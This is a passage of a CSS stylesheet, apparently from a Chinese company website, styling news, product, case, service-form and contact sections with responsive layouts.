    height: 4px;
    border-style: solid;
    border-width: 1px;
    border-color: #8f8f8f #8f8f8f transparent transparent;
    transform: rotate(45deg);
    margin-top: -3px;
}

.maybox .hrefbox .ha:last-child::after {
    display: none
}

.maybox .mayinfo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 35px 0 100px;
}

.maybox .mayinfo .title {
    font-size: 44px;
    color: #000000;
    margin-bottom: 10px;
}

.maybox .mayinfo .line {
    width: 1px;
    height: 35px;
    background-color: #d80d00;
    margin: 30px 0;
}

.maybox .mayinfo .demo {
    font-size: 18px;
    color: #4a4949;
    line-height: 2;
    text-align: center;
}

.maybox .mayinfo .content {
    font-size: 14px;
    color: #4a4949;
    line-height: 2;
    width: 100%;
}

@media only screen and (max-width: 1400px) {
    .bannerbox .container {
        left: 3%;
        margin-left: 0;
    }
}

@media only screen and (max-width: 1280px) {
    .bannerbox .container .title .btit {
        font-size: 44px;
    }
    .maybox .mayinfo {
        padding: 15px 0 80px;
    }
    .maybox .mayinfo.cl {
        padding: 15px 0 60px;
    }
    .maybox .mayinfo .title {
        font-size: 38px;
    }
}

@media only screen and (max-width: 1024px) {
    .bannerbox .container .title .btit {
        font-size: 40px;
    }
    .maybox .mayinfo .title {
        font-size: 32px;
    }
    .maybox .mayinfo .line {
        margin: 18px 0;
    }
}

@media only screen and (max-width: 800px) {
    .bannerbox .img {
        padding-top: 0;
        height: 200px;
    }
    .bannerbox .container .title .btit {
        font-size: 32px;
    }
    .bannerbox .container .title .stit {
        font-size: 20px;
    }
    .maybox .mayinfo {
        padding: 10px 0 60px;
    }
    .maybox .mayinfo.cl {
        padding: 10px 0 6%;
    }
    .maybox .mayinfo .title {
        font-size: 32px;
    }
    .maybox .mayinfo .line {
        margin: 16px 0;
    }
}

@media only screen and (max-width: 414px) {
    .bannerbox .img {
        padding-top: 0;
        height: 190px;
    }
    .bannerbox .banner-swiper.pc {
        display: none;
    }
    .bannerbox .banner-swiper.phone {
        display: block;
    }
    .bannerbox .container .title .btit {
        font-size: 24px;
    }
    .bannerbox .container .title .stit {
        font-size: 16px;
    }
    .maybox .hrefbox {
        padding: 12px 0;
    }
    .maybox .mayinfo {
        padding: 3% 0 8%;
    }
    .maybox .mayinfo .title {
        font-size: 24px;
    }
    .maybox .mayinfo .demo {
        font-size: 14px;
    }
    .maybox .mayinfo .line {
        margin: 10px 0;
    }
}


/* 关于我们 */

.ab-culture .culture-swiper {
    height: 580px;
}

.ab-culture .culture-swiper .swiper-wrapper .swiper-slide .img {
    height: 580px;
}

.ab-culture .culture-swiper .swiper-wrapper .swiper-slide .wrap {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.ab-culture .culture-swiper .swiper-wrapper .swiper-slide .wrap .info {
    width: 54%;
}

.ab-culture .culture-swiper .swiper-wrapper .swiper-slide .wrap .info .title {
    font-size: 36px;
    color: #ffffff;
    font-weight: 100;
    margin-bottom: 52px;
}

.ab-culture .culture-swiper .swiper-wrapper .swiper-slide .wrap .info .line {
    width: 35px;
    height: 1px;
    background-color: #d80d00;
    margin-bottom: 42px;
}

.ab-culture .culture-swiper .swiper-wrapper .swiper-slide .wrap .info .demo {
    font-size: 14px;
    line-height: 24px;
    color: #ffffff;
}

.ab-culture .culture-swiper .culture-btn.swiper-pagination-bullets {
    position: absolute;
    right: 50%;
    top: 50%;
    max-width: 1200px;
    margin: 0 auto;
    width: 94%;
    transform: translate(50%, -50%);
    z-index: 11;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.ab-culture .culture-swiper .culture-btn.swiper-pagination-bullets .swiper-pagination-bullet {
    border: 1px solid #d80d00;
    background: transparent;
    opacity: 1;
}

.ab-culture .culture-swiper .culture-btn.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #d80d00;
}

@media only screen and (max-width:1280px) {
    .ab-culture .culture-swiper {
        height: 480px;
    }
    .ab-culture .culture-swiper .swiper-wrapper .swiper-slide .img {
        height: 480px;
    }
    .ab-culture .culture-swiper .swiper-wrapper .swiper-slide .wrap .info .title {
        font-size: 32px;
        margin-bottom: 30px;
    }
    .ab-culture .culture-swiper .swiper-wrapper .swiper-slide .wrap .info .line {
        margin-bottom: 30px;
    }
}

@media only screen and (max-width: 800px) {
    .ab-culture .culture-swiper {
        height: 360px;
    }
    .ab-culture .culture-swiper .swiper-wrapper .swiper-slide .img {
        height: 360px;
    }
    .ab-culture .culture-swiper .swiper-wrapper .swiper-slide .wrap .info {
        width: 94%;
    }
    .ab-culture .culture-swiper .swiper-wrapper .swiper-slide .wrap .info .title {
        font-size: 22px;
        margin-bottom: 12px;
    }
    .ab-culture .culture-swiper .swiper-wrapper .swiper-slide .wrap .info .line {
        margin-bottom: 22px;
    }
    .ab-culture .culture-swiper .swiper-wrapper .swiper-slide .wrap .info .demo {
        max-height: 180px;
        overflow-y: auto;
    }
    .ab-culture .culture-swiper .swiper-wrapper .swiper-slide .wrap .info .demo::-webkit-scrollbar {
        display: none;
    }
}

@media only screen and (max-width: 414px) {
    .ab-culture .culture-swiper {
        height: 300px;
    }
    .ab-culture .culture-swiper .swiper-wrapper .swiper-slide .img {
        height: 300px;
    }
    .ab-culture .culture-swiper .swiper-wrapper .swiper-slide .wrap .info .demo {
        max-height: 168px;
    }
}


/* 新闻中心 */

.newsbox {
    margin: 20px auto 120px;
}

.newsbox .title {
    height: 42px;
    padding-bottom: 2px;
    padding-left: 12px;
    color: #333333;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 10px;
    line-height: 42px;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}

.newsbox .list ul .newsli {
    display: block;
    margin-bottom: 12px;
    height: 82px;
    overflow: hidden;
    border-bottom: 1px dashed #d2d2d2;
}

.newsbox .list ul .newsli .itema {
    display: flex;
}

.newsbox .list ul .newsli .itema .rq {
    width: 62px;
    margin-right: 30px;
}

.newsbox .list ul .newsli .itema .rq .day {
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #e3e3e3;
    color: #565352;
    margin-bottom: 2px;
    font-size: 30px;
}

.newsbox .list ul .newsli .itema .rq .month {
    line-height: 18px;
    height: 18px;
    text-align: center;
    background: #e3e3e3;
    color: #565352;
}

.newsbox .list ul .newsli .itema .demo {
    flex: 1;
}

.newsbox .list ul .newsli .itema .tt {
    height: 36px;
    line-height: 18px;
    font-size: 14px;
    font-weight: bold;
    color: #565352;
    position: relative;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
}

.newsbox .list ul .newsli .itema .icon {
    color: #d80d00;
}

.newsbox .list ul .videoli {
    width: calc((100% - 76px) / 3);
    margin-right: 37px;
    float: left;
    background-color: #ffffff;
    margin-bottom: 60px;
}

.newsbox .list ul .videoli:nth-child(3n) {
    margin-right: 0;
}

.newsbox .list ul .videoli .itema {
    display: block;
}

.newsbox .list ul .videoli .itema .vbox {
    position: relative;
}

.newsbox .list ul .videoli .itema .vbox .img {
    padding-top: calc(280 / 442 * 100%);
}

.newsbox .list ul .videoli .itema .vbox .icon {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 53px;
    height: 53px;
    background-image: url(../images/play_01.png);
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: center;
    transform: translate(-50%, -50%);
    z-index: 1;
    transition: all .5s;
}

.newsbox .list ul .videoli .itema .info {
    height: 80px;
    padding: 0 16px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.newsbox .list ul .videoli .itema .info .tt {
    font-size: 16px;
    color: #000000;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 8px;
}

.newsbox .list ul .videoli .itema .info .time {
    font-size: 14px;
    color: rgba(0, 0, 0, .45);
    position: relative;
    padding-left: 40px;
}

.newsbox .list ul .videoli .itema .info .time .ii {
    position: absolute;
    top: 50%;
    left: 0;
    width: 21px;
    height: 21px;
    background-image: url(../images/time.png);
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: center;
    margin-top: -10.5px;
}

.newsviewvox {
    margin: 20px 0 120px;
}

.newsviewvox .titlebox {
    padding-bottom: 48px;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    position: relative;
}

.newsviewvox .titlebox .title {
    font-size: 24px;
    color: #000000;
    margin-bottom: 10px;
}

.newsviewvox .titlebox .time {
    font-size: 16px;
    color: rgba(0, 0, 0, .45);
    position: relative;
    padding-left: 35px;
    line-height: 32px;
    margin-bottom: 15px;
}

.newsviewvox .titlebox .time .ii {
    position: absolute;
    top: 50%;
    left: 0;
    width: 21px;
    height: 21px;
    background-image: url(../images/time.png);
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: center;
    margin-top: -10.5px;
}

.newsviewvox .titlebox .share {
    display: flex;
    align-items: center;
}

.newsviewvox .titlebox .share .ss {
    font-size: 14px;
    color: #787878;
}

.newsviewvox .titlebox .share .bshare-custom a {
    height: 25px;
    padding-left: 25px;
    background-repeat: no-repeat;
    background-size: 25px 25px;
    background-position: center;
}

.newsviewvox .titlebox .share .bshare-custom .bshare-weixin {
    background-image: url(../images/share_wx.png);
}

.newsviewvox .titlebox .share .bshare-custom .bshare-sinaminiblog {
    background-image: url(../images/share_wb.png);
}

.newsviewvox .titlebox .share .bshare-custom .bshare-qzone {
    background-image: url(../images/share_kj.png);
}

.newsviewvox .titlebox .share .bshare-custom .bshare-qqim {
    background-image: url(../images/share_qq.png);
}

.newsviewvox .titlebox .share .bshare-custom .bshare-more.more-style-addthis {
    background-image: url(../images/share_more.png);
    background-size: 16px 17px;
}

.newsviewvox .titlebox .back {
    display: block;
    position: absolute;
    right: 20px;
    bottom: 48px;
    font-size: 16px;
    color: #d80d00;
}

.newsviewvox .content {
    background-color: #fbfbfb;
    padding: 80px;
}

.newsviewvox .content video {
    width: 100%;
    height: 640px;
}

@media only screen and (min-width: 601px) {
    .newsbox .list ul .newsli:hover .itema .tt {
        color: #d80d00;
    }
    .newsbox .list ul .videoli:hover .itema .vbox .icon {
        cursor: pointer;
        background-image: url(../images/play_02.png);
    }
    .newsviewvox .titlebox .back:hover {
        text-decoration: underline;
    }
}

@media only screen and (max-width: 1280px) {
    .newsbox .list ul .videoli {
        margin-right: 24px;
        margin-bottom: 40px;
        width: calc((100% - 48px) / 3);
    }
    .newsviewvox .content {
        padding: 36px;
    }
    .newsviewvox .content video{
        height: 500px;
    }
}

@media only screen and (max-width: 1024px) {
    .newsbox,
    .newsviewvox {
        margin: 10px auto 10%;
    }
    .newsviewvox .titlebox {
        padding-bottom: 25px;
    }
    .newsviewvox .titlebox .time {
        margin-bottom: 8px;
    }
    .newsbox .list ul .videoli {
        margin-right: 20px;
        margin-bottom: 30px;
        width: calc((100% - 20px) / 2);
    }
    .newsbox .list ul .videoli:nth-child(3n) {
        margin-right: 20px;
    }
    .newsbox .list ul .videoli:nth-child(2n) {
        margin-right: 0;
    }
}

@media only screen and (max-width: 640px) {
    .newsviewvox .content {
        padding: 4%;
    }
    
}

@media only screen and (max-width: 414px) {
    .newsbox,
    .newsviewvox {
        margin: 3% auto 8%;
    }
    .newsviewvox .titlebox {
        padding-bottom: 15px;
    }
    .newsviewvox .titlebox .title {
        font-size: 18px;
    }
    .newsviewvox .titlebox .time {
        font-size: 14px;
        line-height: 28px;
        margin-bottom: 10px;
    }
    .newsviewvox .content {
        padding: 4%;
    }
    .newsbox .list ul .videoli {
        margin-right: 0;
        margin-bottom: 20px;
        width: 100%;
    }
    .newsbox .list ul .videoli:nth-child(3n) {
        margin-right: 0;
    }
    .newsbox .list ul .videoli:nth-child(2n) {
        margin-right: 0;
    }
    .newsviewvox .titlebox .back {
        font-size: 14px;
        bottom: 55px;
    }
    .newsviewvox .content video{
        height: 100%;
    }
}


/* 产品中心 */

.productbox {
    margin: 20px auto 120px;
}

.productlist .item {
    display: flex;
    flex-direction: column;
    width: calc((100% - 270px) / 4);
    margin-right: 90px;
    float: left;
    margin-bottom: 60px;
}

.productlist .item:nth-child(4n) {
    margin-right: 0;
}

.productlist .item .title {
    margin: 14px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 14px;
    color: rgba(0, 0, 0, .7);
    line-height: 24px;
}

.productlist .item .title .en {
    font-size: 18px;
    font-weight: bold;
    color: #d80d00;
    margin-right: 5px;
}

.productlist .item .img {
    position: relative;
    display: flex;
    align-items: center;
    background-color: #ffffff;
    overflow: hidden;
}

.productlist .item .img::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 3px;
    background-color: #d80d00;
}

.productlist .item .img .tu {
    width: 100%;
    padding-top: calc(318 /282 * 100%);
}

.productlist .item .img .bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url(../images/inpro_bg.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    opacity: 0;
    z-index: 1;
    transition: all .5s;
}

.productlist .item .entit {
    font-size: 12px;
    color: rgba(0, 0, 0, .45);
    line-height: 16px;
    height: 32px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
}

.proviewvox {
    margin-bottom: 4%;
}

.proviewvox .title {
    height: 42px;
    padding-bottom: 2px;
    padding-left: 12px;
    color: #333333;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 10px;
    line-height: 42px;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}

.proviewvox .contentdiv .img {
    text-align: center;
    height: 477px;
}

.proviewvox .contentdiv .img img {
    height: 100%;
}

.proviewvox .contentdiv .infodiv .tt {
    color: #E53333;
    font-size: 18px;
    line-height: 2;
    font-weight: bold;
    border-bottom: 1px solid #E53333;
}

.proviewvox .contentdiv .infodiv .tt .en {
    color: #565352;
    margin-left: 5px;
}

.proviewvox .contentdiv .infodiv .text {
    padding: 20px 0 40px;
    font-size: 14px;
    color: #595757;
}

@media only screen and (min-width: 601px) {
    .productlist .item:hover .img .bg {
        opacity: 0.7;
    }
    .productlist .item:hover .entit {
        color: rgba(0, 0, 0, 1);
    }
}

@media only screen and (max-width: 1660px) {
    .productlist .item {
        margin-right: 40px;
        margin-bottom: 40px;
        width: calc((100% - 120px) / 4);
    }
}

@media only screen and (max-width: 1280px) {
    .productlist .item {
        margin-right: 30px;
        margin-bottom: 30px;
        width: calc((100% - 60px) / 3);
    }
    .productlist .item:nth-child(4n) {
        margin-right: 30px;
    }
    .productlist .item:nth-child(3n) {
        margin-right: 0;
    }
    .proviewvox .contentdiv .img {
        height: 440px;
    }
}

@media only screen and (max-width: 1024px) {
    .productbox {
        margin: 10px auto 10%;
    }
    .productlist .item .title {
        margin: 8px 0;
        line-height: 20px;
    }
    .proviewvox .contentdiv .img {
        height: 410px;
    }
}

@media only screen and (max-width: 640px) {
    .productlist .item {
        margin-right: 10px;
        margin-bottom: 20px;
        width: calc((100% - 10px) / 2);
    }
    .productlist .item:nth-child(4n) {
        margin-right: 10px;
    }
    .productlist .item:nth-child(3n) {
        margin-right: 10px;
    }
    .productlist .item:nth-child(2n) {
        margin-right: 0;
    }
    .proviewvox .contentdiv .img {
        height: 302px;
    }
    .productlist .item .title .en {
        font-size: 16px;
    }
}

@media only screen and (max-width: 414px) {
    .productbox {
        margin: 3% auto 8%;
    }
    .proviewvox .contentdiv .img {
        height: 100%;
        width: 100%;
    }
    .proviewvox .contentdiv .img img {
        height: auto;
        width: 100%;
    }
}


/* 应用行业 */

.caseUl li {
    float: left;
    width: 25%;
    overflow: hidden;
}

.caseUl li:first-child {
    width: 50%;
}

.caseUl li a {
    display: block;
    position: relative;
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}

.caseUl li a img {
    width: 100%;
}

.caseUl li a .inbox {
    position: absolute;
    left: 5.2%;
    bottom: 7.8%;
    transition: all .5s;
}

.caseUl li a .inbox .title {
    font-size: 24px;
    color: #ffffff;
    line-height: 1.5;
    height: 36px;
    overflow: hidden;
    white-space: nowrap;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
    margin-bottom: 10px;
}

.caseUl li:first-child a .inbox .title {
    font-size: 36px;
    height: 54px;
}

.caseUl li a .inbox .more {
    font-size: 14px;
    color: #ffffff;
    line-height: 1;
    height: 14px;
    overflow: hidden;
}

@media only screen and (min-width: 601px) {
    /* .caseUl li:hover a {
        background-position: 45% center;
    } */
    .caseUl li:hover a .inbox {
        -webkit-transform: translateX(10px);
        -ms-transform: translateX(10px);
        -o-transform: translateX(10px);
        transform: translateX(10px);
    }
}

@media only screen and (max-width: 1280px) {
    .casetop-box {
        margin-top: 40px;
        margin-bottom: 90px;
    }
    .caseUl li a .inbox .title {
        font-size: 20px;
        height: 30px;
        margin-bottom: 5px;
    }
    .caseUl li:first-child a .inbox .title {
        font-size: 30px;
        height: 45px;
    }
    .caseUl li a .inbox .more {
        font-size: 12px;
        height: 12px;
    }
}

@media only screen and (max-width: 1024px) {
    .casetop-box {
        margin-top: 4%;
        margin-bottom: 9%;
    }
    .caseUl li:first-child {
        width: 100%;
    }
    .caseUl li {
        width: 50%;
    }
    .casetop-box .desc {
        margin-top: 2%;
        font-size: 16px;
    }
    .casetop-box .content {
        margin-top: 2%;
    }
}

@media only screen and (max-width: 414px) {
    .casetop-box .content {
        margin-top: 2%;
        font-size: 12px !important;
        line-height: 1.5 !important;
    }
    .casetop-box .desc {
        font-size: 14px;
    }
    .aboutcomBox .d1 {
        font-size: 26px;
    }
    .caseUl li {
        width: 100%;
        float: none;
    }
    .caseUl li a .inbox .title {
        font-size: 16px;
        height: 24px;
    }
    .caseUl li:first-child a .inbox .title {
        font-size: 24px;
        height: 36px;
    }
    .caseUl li:first-child a .inbox .more {
        font-size: 12px;
    }
}


/* 详情 */

.caseDetTop-box {
    margin-top: 50px;
}

.caseDetTop-box .d1 {
    color: #000000;
    font-size: 44px;
    text-align: center;
}

.aboutcomBox .dline {
    height: 36px;
    width: 1px;
    margin-left: auto;
    margin-right: auto;
    background-color: #ed928c;
    margin-top: 25px;
}

.caseDetTop-box .imgbox {
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    height: 335px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    margin-top: 30px;
}

.caseDetTop-box .imgbox .inbox {
    width: 143px;
    height: 124px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    background-repeat: no-repeat;
}

.caseDetTop-box .imgbox .inbox .ininbox {
    text-align: center;
    overflow: hidden;
    width: 80%;
}

.caseDetTop-box .imgbox .inbox img {
    height: 60px;
}

.caseDetTop-box .imgbox .inbox .title {
    text-align: center;
    font-size: 14px;
    color: #ffffff;
    font-weight: bold;
    margin-top: 2px;
    line-height: 1.5;
    height: 21px;
    overflow: hidden;
    white-space: nowrap;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
    width: 90%;
    margin-left: 5%;
}

.caseDetUl {
    margin-bottom: 145px;
}

.caseDetUl li .top {
    background-color: #d80d00;
    padding: 20px 28px 25px;
    position: relative;
    cursor: pointer;
    border-bottom: 1px solid rgba(255, 255, 255, .25);
}

.caseDetUl li .top .title {
    font-size: 24px;
    color: #ffffff;
    font-family: "Microsoft JhengHei";
    line-height: 1.5;
    height: 36px;
    overflow: hidden;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-right: 20px;
}

.caseDetUl li .top .desc {
    font-size: 14px;
    color: #ffffff;
    line-height: 1.5;
    height: 21px;
    overflow: hidden;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-right: 20px;
}

.caseDetUl li .top .icon {
    position: absolute;
    top: 50%;
    right: 28px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: rgba(255, 255, 255, .5);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.caseDetUl li .top .icon:after,
.caseDetUl li .top .icon:before {
    content: "";
    width: 18px;
    height: 2px;
    background-color: #d80d00;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.caseDetUl li .top .icon:before {
    height: 18px;
    width: 2px;
    opacity: 1;
    visibility: visible;
    transition: all .3s;
}

.caseDetUl li[data-on="on"] .top .icon:before {
    opacity: 0;
    visibility: hidden;
}

.caseDetUl li .content {
    padding-left: 28px;
    padding-right: 28px;
    background-color: #f5f5f5;
    line-height: 2;
    color: #686868;
    font-size: 14px;
    padding-top: 35px;
    padding-bottom: 40px;
    display: none;
}

@media only screen and (max-width: 1280px) {
    .caseDetTop-box {
        margin-top: 40px;
    }
    .caseDetUl {
        margin-bottom: 120px;
    }
    .caseDetTop-box .d1 {
        font-size: 34px;
    }
}

@media only screen and (max-width: 1024px) {
    .caseDetUl {
        margin-bottom: 10%;
    }
    .caseDetTop-box {
        margin-top: 2%;
    }
    .caseDetTop-box .imgbox {
        margin-top: 3%;
        height: 290px;
    }
    .caseDetTop-box .imgbox .inbox {
        width: 120px;
        height: 104px;
        -webkit-background-size: 120px 104px;
        background-size: 120px 104px;
    }
    .caseDetTop-box .imgbox .inbox img {
        height: 40px;
    }
    .caseDetUl li .content {
        padding: 3.5% 2.8% 4%;
    }
    .caseDetUl li .top {
        padding: 2% 2.8% 2.5%;
    }
    .caseDetUl li .top .icon {
        right: 2.8%;
    }
    .caseDetTop-box .d1 {
        font-size: 28px;
    }
    .aboutcomBox .dline {
        margin-top: 10px;
    }
}

@media only screen and (max-width: 800px) {
    .caseDetTop-box .imgbox {
        height: 250px;
    }
    .caseDetTop-box .imgbox .inbox {
        width: 100px;
        height: 86px;
        -webkit-background-size: 100px 86px;
        background-size: 100px 86px;
    }
    .caseDetUl li .top .title {
        font-size: 20px;
        height: 30px;
    }
    .caseDetUl li .top .desc {
        font-size: 12px;
        height: 18px;
    }
    .caseDetUl li .top .icon {
        width: 24px;
        height: 24px;
    }
    .caseDetUl li .top .icon:after {
        width: 14px;
    }
    .caseDetUl li .top .icon:before {
        height: 14px;
    }
}

@media only screen and (max-width: 600px) {
    .caseDetTop-box .imgbox {
        height: 200px;
    }
    .caseDetUl li .top .title {
        font-size: 16px;
        height: 24px;
    }
    .caseDetTop-box .imgbox .inbox img {
        height: 30px;
    }
}

@media only screen and (max-width: 414px) {
    .caseDetTop-box .imgbox {
        height: 170px;
    }
    .caseDetTop-box .imgbox .inbox {
        width: 80px;
        height: 69px;
        -webkit-background-size: 80px 69px;
        background-size: 80px 69px;
    }
    .caseDetTop-box .imgbox .inbox .title {
        font-size: 10px;
        height: 15px;
    }
    .caseDetUl li .top .title {
        font-size: 14px;
        height: 21px;
    }
    .caseDetUl li .top .icon {
        width: 18px;
        height: 18px;
    }
    .caseDetUl li .top .icon:after {
        width: 10px;
    }
    .caseDetUl li .top .icon:before {
        height: 10px;
    }
}


/* 服务中心 */

.servicebox .techbox {
    max-width: 800px;
    margin: 0 auto 10%;
}

.zi-right-type {
    height: 42px;
    padding-bottom: 2px;
    padding-left: 12px;
    color: #333333;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 10px;
    line-height: 42px;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}

.servicebox .text {
    font-size: 14px;
    line-height: 2;
    color: #595757;
    margin-bottom: 20px;
}

.servicebox .text .red {
    color: #E53333;
}

.zx-list {
    padding-left: 12px;
}

.zx-list .text-box {
    border: 1px solid #ddd;
    height: 35px;
    line-height: 35px;
    background: #fff;
}

.zx-text-duan {
    width: 180px;
}

.zx-text-chang {
    width: 574px;
}

.zx-list .duan,
.zx-list .chang {
    display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
}

.zx-list .chang {
    justify-content: flex-start;
}

.zx-list .duan .inline {
    display: flex;
    align-items: center;
    height: 35px;
    line-height: 35px;
    flex: 1;
}

.zx-list .duan .tt,
.zx-list .chang .tt {
    width: 80px;
    font-size: 14px;
    color: #595959;
    text-align: justify;
    text-align-last: justify;
    margin-right: 20px;
    line-height: 35px;
}

.zx-list .duan .inline span {
    color: #e71e0f;
    margin-left: 10px;
    font-family: 'simsun';
}

.zx-list .duan input[type="text"],
.zx-list .chang input[type="text"] {
    padding: 0 5px;
}

.zx-list .duan .inline .inp label {
    display: inline-block;
    padding-right: 20px;
    height: 35px;
    line-height: 35px;
    margin-right: 10px;
}

.zx-list .duan .inline .inp label input[type="radio"] {
    margin-right: 5px;
}

.zx-list .chang .inp {
    position: relative;
}

.zx-list .duan.wj {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    margin-bottom: 20px;
}

.zx-list .duan.wj .type {
    font-size: 12px;
    color: rgba(0, 0, 0, .45);
    display: block;
    margin-top: 10px;
}

.zx-list .duan.wj .inp {
    flex: 1;
}

.zx-list .duan .inp input[type="file"] {
    display: none;
}

.zx-list .duan .inp .layui-btn {
    height: 35px;
    line-height: 35px;
    padding: 0 5px;
    margin-left: 10px;
    cursor: pointer;
    background-color: #f5f5f5;
    box-shadow: 0 0 10px rgba(204, 204, 204, .2) inset;
    border: 1px solid rgba(0, 0, 0, .1);
    font-size: 12px;
}

.zx-list .duan .inp .layui-btn .layui-icon {
    display: none;
}

.zx-list .chang input[type="submit"] {
    height: 30px;
    padding: 0 15px;
    border: 1px solid #ddd;
    background: #e71e0f;
    cursor: pointer;
    color: #fff;
    margin-top: 5px;
}

.x_content {
    width: 572px;
    border: 1px solid #ddd;
    background: #fff;
    padding: 5px;
    height: 149px;
}

.parnerbox,
.contviewbox {
    margin-bottom: 10%;
}

.Client-list {
    padding-left: 5px;
}

.Client-list ul {
    display: flex;
    flex-wrap: wrap;
    margin-top: 20px;
}

.Client-list ul li {
    display: block;
    width: calc((100% - 152px) / 6);
    margin-right: 30px;
    margin-bottom: 20px;
}

.Client-list ul li:nth-child(6n) {
    margin-right: 0;
}

.Client-list ul li .img {
    padding-top: calc(82 / 194 * 100%);
    width: 100%;
    border: 1px solid rgba(0, 0, 0, .1);
}

@media only screen and (max-width: 1280px) {
    .Client-list ul li {
        width: calc((100% - 82px) / 5);
        margin-right: 20px;
    }
    .Client-list ul li:nth-child(6n) {
        margin-right: 20px;
    }
    .Client-list ul li:nth-child(5n) {
        margin-right: 0;
    }
}

@media only screen and (max-width: 800px) {
    .zx-list .duan {
        display: block;
        margin-bottom: 0;
    }
    .zx-list .duan .inline {
        margin-bottom: 10px;
    }
    .zx-list .duan .inline .inp {
        flex: 1;
    }
    .zx-list .chang .inp {
        flex: 1;
    }
    .zx-list .duan .inline input[type="text"],
    .zx-text-chang,
    .x_content {
        width: 92%;
        box-sizing: border-box;
    }
    .Client-list ul li {
        width: calc((100% - 61px) / 4);
    }
    .Client-list ul li:nth-child(5n) {
        margin-right: 20px;
    }
    .Client-list ul li:nth-child(4n) {
        margin-right: 0;
    }
}

@media only screen and (max-width: 640px) {
    .Client-list ul li {
        width: calc((100% - 10px) / 2);
        margin-right: 10px;
        margin-bottom: 10px;
    }
    .Client-list ul li:nth-child(6n) {
        margin-right: 10px;
    }
    .Client-list ul li:nth-child(5n) {
        margin-right: 10px;
    }
    .Client-list ul li:nth-child(4n) {
        margin-right: 10px;
    }
    .Client-list ul li:nth-child(2n) {
        margin-right: 0;
    }
}

@media only screen and (max-width: 414px) {
    .zx-list .duan,
    .zx-list .chang {
        flex-direction: column;
        margin-bottom: 0;
    }
    .zx-list .duan .inline,
    .zx-list .chang {
        margin-bottom: 10px;
    }
    .zx-list .duan .inline .inp {
        flex: 1;
    }
    .zx-list .duan .inline input[type="text"] {
        width: 92%;
    }
    .zx-list .chang input[type="text"] {
        width: 100%;
    }
    .x_content {
        width: 100%;
    }
    .zx-list .duan .inline .tt,
    .zx-list .chang .tt,
    .zx-list .duan.wj .tt {
        width: 60px;
        margin-right: 15px;
    }
    .zx-list .duan.wj .inp .ii {
        display: flex;
        align-items: center;
    }
}


/*联系我们*/

.contact-main {
    margin: 62px auto;
    max-width: 1000px;
    display: flex;
}

.contact-main .l-form {
    flex: 1;
    margin-right: 80px;
}

.contact-main .l-form .title {
    font-size: 16px;
    color: #666666;
    line-height: 42px;
}

.contact-main .l-form .chang {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
}

.contact-main .l-form .chang .tt {
    width: 60px;
    font-size: 14px;
    color: #a2a2a2;
}

.contact-main .l-form .chang .inp {
    flex: 1;
}

.contact-main .l-form .chang .inp input[type="submit"] {
    height: 30px;
    padding: 0 15px;
    border: 1px solid #ddd;
    background: #e71e0f;
    cursor: pointer;
    color: #fff;
    margin-top: 5px;
}

.contact-main .r-infobox {
    flex: 1;
    font-size: 18px;
    color: #565352;
    line-height: 2;
}

.ly_content {
    width: 426px;
    height: 150px;
    padding: 5px;
    background: #fff;
    border: 0px;
}

.ly-text {
    padding: 0 5px;
    width: 426px;
    background: #fff;
    border: 0px;
    height: 35px;
    line-height: 35px;
}

.ly-table td {
    vertical-align: top;
    padding: 8px 0;
    line-height: 42px;
}

.ly-table td.title {
